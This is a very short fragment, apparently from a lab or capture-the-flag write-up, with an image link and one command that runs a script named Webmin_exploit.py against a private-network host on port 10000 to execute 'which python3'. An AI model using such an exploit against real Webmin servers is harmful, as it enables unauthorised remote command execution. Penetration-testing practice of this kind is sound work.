 python3 Webmin_exploit.py -host 10.200.101.200 -port 10000 -cmd "which python3"